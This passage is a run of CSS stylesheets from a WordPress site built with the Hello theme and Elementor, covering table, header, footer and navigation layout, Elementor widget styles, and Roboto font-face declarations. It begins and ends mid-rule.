tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsl(0 0% 50% / .502)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsl(0 0% 50% / .071)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsl(0 0% 50% / .102)}table tbody+tbody{border-block-start:2px solid hsl(0 0% 50% / .502)}@media(max-width:767px){table table{font-size:.8em}table table td,table table th{line-height:1.3;padding:7px}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}
</file>
<file: pre/css/6e6155cf4e1bee1d219716965e789109.css>
.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{display:block;position:relative}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{margin:50px auto;max-width:500px}.post-password-form p{align-items:flex-end;display:flex;width:100%}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{max-height:500px;-o-object-fit:cover;object-fit:cover;width:100%}@media(max-width:991px){.post .wp-post-image{max-height:400px}}@media(max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{font-size:.9em;list-style:none;margin:0;padding:0}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{border-block-end:1px solid #ccc;display:flex;flex-direction:column;padding-block-end:30px;padding-block-start:30px;padding-inline-end:0;padding-inline-start:60px}#comments .comment .avatar,#comments .pingback .avatar{border-radius:50%;left:0;margin-inline-end:10px;position:absolute}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{list-style:none;margin:0;padding-inline-start:30px;position:relative}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{content:"↪";display:inline-block;font-size:1em;font-weight:400;left:0;line-height:100%;position:absolute;top:45px;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media(min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media(max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{float:left;position:inherit}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media(min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: pre/css/1e2cc79add17352babeca6c462cc8234.css>
.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media(max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;max-width:none;text-align:center;width:100%}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{align-items:center;display:flex;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{align-items:center;background-color:rgb(0 0 0 / .05);border:0 solid;border-radius:3px;color:#494c4f;cursor:pointer;display:flex;justify-content:center;padding:.5rem}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{background-color:currentColor;border-radius:3px;content:"";display:block;height:3px;transition:all .2s ease-in-out}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{align-items:center;display:flex}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{display:flex;position:relative}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{align-items:center;color:#666;content:"▾";display:flex;font-size:1.5em;justify-content:center;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;left:0;min-width:150px;position:absolute;top:100%;z-index:2}.site-navigation ul.menu li ul li{border-block-end:1px solid #eee}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{bottom:100%;top:auto}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{bottom:0;left:0;margin-block-start:10px;position:absolute;transform-origin:top;transition:max-height .3s,transform .3s;width:100%;z-index:10000}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{max-height:0;transform:scaleY(0)}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{max-height:100vh;transform:scaleY(1)}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{background:#fff;margin:0;padding:0;position:absolute;width:100%}.site-navigation-dropdown ul.menu li{display:block;position:relative;width:100%}.site-navigation-dropdown ul.menu li a{background:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .102);color:#55595c;display:block;padding:20px}.site-navigation-dropdown ul.menu li.current-menu-item a{background:#55595c;color:#fff}.site-navigation-dropdown ul.menu>li li{max-height:0;transform:scaleY(0);transform-origin:top;transition:max-height .3s,transform .3s}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{max-height:100vh;transform:scaleY(1)}@media(max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(min-width:576px)and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: pre/css/5c1055c314204698ff0508c65753d118.css>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-7 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}
</file>
<file: pre/css/dde8e6cd66520ca5b95d1296f82297e0.css>
/*! elementor - v3.30.0 - 22-07-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: pre/css/5df64f1be17587c512f2a72e4e9de21f.css>
/*! elementor - v3.30.0 - 22-07-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: pre/css/fed4b60b245cdf5bb0650e9d05b56f32.css>
.elementor-3152 .elementor-element.elementor-element-521a9a06{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3152 .elementor-element.elementor-element-3d8e01c0 img{width:20%}.elementor-3152 .elementor-element.elementor-element-78d8e325{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3152 .elementor-element.elementor-element-670fdeec .elementor-heading-title{font-family:"Inter",Sans-serif;font-weight:600;color:#282828}.elementor-3152 .elementor-element.elementor-element-366e790c{text-align:center}.elementor-3152 .elementor-element.elementor-element-366e790c .elementor-heading-title{font-family:"Inter",Sans-serif;font-weight:400;color:#4B5761}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-3152 .elementor-element.elementor-element-70762925 .elementor-button{background-color:#065FD4;font-family:"Inter",Sans-serif;font-weight:300}.elementor-3152 .elementor-element.elementor-element-70762925 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-3152 .elementor-element.elementor-element-70762925 .elementor-button .elementor-button-content-wrapper{gap:9px}@media(min-width:768px){.elementor-3152 .elementor-element.elementor-element-78d8e325{--content-width:645px}}@media(max-width:767px){.elementor-3152 .elementor-element.elementor-element-521a9a06{--margin-top:169px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-3152 .elementor-element.elementor-element-3d8e01c0{text-align:left}.elementor-3152 .elementor-element.elementor-element-3d8e01c0 img{width:40%}.elementor-3152 .elementor-element.elementor-element-78d8e325{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-3152 .elementor-element.elementor-element-670fdeec .elementor-heading-title{font-size:33px;line-height:1em;letter-spacing:0}.elementor-3152 .elementor-element.elementor-element-366e790c{text-align:left}.elementor-3152 .elementor-element.elementor-element-366e790c .elementor-heading-title{font-size:18px;line-height:1.3em;letter-spacing:0}.elementor-3152 .elementor-element.elementor-element-70762925 .elementor-button{font-size:15px;border-radius:6px 6px 6px 6px}body.elementor-page-3152{padding:20px 20px 20px 20px}}
</file>
<file: pre/css/e3252647a389c746f6a7f1904adf9a99.css>
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) 